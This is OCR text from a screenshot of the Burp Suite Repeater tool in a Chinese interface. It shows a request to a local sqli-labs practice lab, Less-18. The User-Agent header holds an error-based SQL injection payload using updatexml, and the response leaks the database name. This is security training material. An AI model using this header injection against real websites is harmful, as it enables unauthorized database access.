 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent:a' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: a' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
完成 1,838字节 | 222毫秒